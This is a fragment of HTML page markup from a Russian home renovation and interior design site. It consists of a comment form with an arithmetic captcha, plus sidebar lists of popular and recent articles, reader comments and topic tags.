	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/interer-malenkoj-kuhni/11-1622/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">семь</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">пятьдесят шесть</span>
					<input type="hidden" name="cptch_result" value="Q3s=" />
					<input type="hidden" name="cptch_time" value="1768800944" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='135206' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
